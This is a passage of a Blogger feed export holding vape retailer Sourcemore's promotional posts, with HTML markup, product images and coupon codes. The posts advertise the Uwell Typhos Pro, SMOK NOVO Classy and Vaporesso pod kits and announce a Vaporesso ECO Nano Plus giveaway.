center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape 